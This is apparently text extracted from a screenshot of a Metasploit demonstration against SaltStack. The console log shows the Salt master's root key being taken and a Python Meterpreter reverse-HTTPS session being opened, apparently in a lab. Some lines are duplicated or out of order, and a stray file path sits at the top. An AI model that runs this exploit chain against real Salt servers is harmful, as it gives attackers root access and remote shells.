 /bin/zsh
[*] 192.168.159.128:4506 - Sending READY command of type REQ
[*] 192.168.159.128:4506 - Yeeting _prep_auth_info() at 192.168.159.128:4506
[+] 192.168.159.128:4506 - Root key:
[+] 192.168.159.128:4506 - The target is vulnerable.
msf5 exploit(linux/misc/saltstack_salt_unauth_rce) > exploit
[*] Started HTTPS reverse handler on https://192.168.159.128:8443
[*] 192.168.159.128:4506 - Using auxiliary/gather/saltstack_salt_root_key as check
[*] 192.168.159.128:4506 - Connecting to ZeroMQ service at 192.168.159.128:4506
[*] 192.168.159.128:4506 - Negotiating signature
[*] 192.168.159.128:4506 - Negotiating version
[*] 192.168.159.128:4506 - Negotiating NULL security mechanism
[*] 192.168.159.128:4506 - Sending READY command of type REQ
[*] 192.168.159.128:4506 - Yeeting _prep_auth_info() at 192.168.159.128:4506
[+] 192.168.159.128:4506 - Root key:
[+] 192.168.159.128:4506 - Successfully obtained root key:
[*] 192.168.159.128:4506 - Connecting to ZeroMQ service at 192.168.159.128:4506
[*] 192.168.159.128:4506 - Negotiating signature
[*] 192.168.159.128:4506 - Negotiating version
[*] 192.168.159.128:4506 - Negotiating NULL security mechanism
[*] 192.168.159.128:4506 - Sending READY command of type REQ
[*] 192.168.159.128:4506 - Executing Python payload on the master: python/meterpreter/reverse_https
[*] 192.168.159.128:4506 - Yeeting runner() at 192.168.159.128:4506
[*] https://192.168.159.128:8443 handling request from 172.21.0.2; (UUID: tlg5hr26) Staging python payload (53943 bytes
) ...
[*] Meterpreter session 1 opened (192.168.159.128:8443 -> 172.21.0.2:53378) at 2020-05-18 10:13:18 -0400
meterpreter > getuid
23 RAPID7